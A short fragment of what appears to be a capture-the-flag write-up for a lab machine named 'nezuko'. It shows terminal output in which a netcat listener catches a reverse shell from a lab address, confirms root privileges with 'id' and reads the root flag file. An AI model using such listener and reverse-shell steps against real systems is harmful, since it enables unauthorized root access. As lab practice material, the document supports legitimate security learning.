 root@kali:~/Desktop/nezuko# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.4.
Ncat: Connection from 10.10.10.4:41314.
id
uid=0(root) gid=0(root) groups=0(root)
cd
cat /root/root.txt
Congratulations on getting the root shell!
Tell me what do you think about this box at my twitter, @yunaranyancat